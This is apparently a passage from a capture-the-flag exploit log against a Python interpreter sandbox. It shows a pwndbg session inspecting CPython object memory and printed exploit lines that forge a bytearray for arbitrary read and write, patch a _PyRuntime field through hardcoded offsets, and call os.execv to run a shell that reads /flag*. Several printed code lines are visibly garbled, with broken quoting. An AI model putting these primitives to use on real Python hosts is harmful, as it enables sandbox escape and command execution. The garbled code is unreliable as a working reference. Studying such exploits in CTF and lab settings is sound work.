 pwndbg> print *(PyBytesObject*)0x7fe0acd08ae0
$35 = {
  ob_base = {
    ob_base = {
      {
        ob_refcnt = 1,
        ob_refcnt_split = {1, 0}
      },
      ob_type = 0x55caa42b4a20 <PyBytes_Type>
    },
    ob_size = 256
  },
  ob_shash = -1,
  ob_sval = "\003"
}
pwndbg> tele 0x7fe0acd08ae0
00:0000│ rax 0x7fe0acd08ae0 ◂— 1
01:0008│     0x7fe0acd08ae8 —▸ 0x55caa42b4a20 (PyBytes_Type) ◂— 0xffffffff
02:0010│     0x7fe0acd08af0 ◂— 0x100
03:0018│     0x7fe0acd08af8 ◂— 0xffffffffffffffff
04:0020│ rdi 0x7fe0acd08b00 ◂— 3
05:0028│     0x7fe0acd08b08 —▸ 0x55caa42b38c0 (PyByteArray_Type) ◂— 0xffffffff
06:0030│     0x7fe0acd08b10 ◂— 8
07:0038│     0x7fe0acd08b18 ◂— 0
pwndbg>
08:0040│  0x7fe0acd08b20 ◂— 0
09:0048│  0x7fe0acd08b28 —▸ 0x55caa42ca4f8 (_PyRuntime+3064) —▸ 0x55caa56be4b0 ◂— 0
0a:0050│  0x7fe0acd08b30 ◂— 0
... ↓     5 skipped
pwndbg>
b'def arb_read(addr):\n'
b'    fake_bytearray(addr, 8)\n'
b'    return wrap(b[0]).tolist().pop()\n'
b'\n'
b'def arb_write(addr, value):\n'
b'    fake_bytearray(addr, 8)\n'
b'    wrap(b[0])[0] = value\n'
b'\n'
b'RUNTIME_OFFSET = 0x654900\n'
b'A_CONST_OFFSET = 0x65D910\n'
b'\n'
python_base = addrof('a') - A_CONST_OFFSET\n"
b'py_runtime = python_base + RUNTIME_OFFSET\n'
arb_write(py_runtime + 0xBF0 + 8, 0)\n'
\n'
b'import os\n'
os.execv("/bin/sh", ["sh", "-c", "cat /flag*"])\n'
\n'
# EOF\n'
\n'
Switching to interactive mode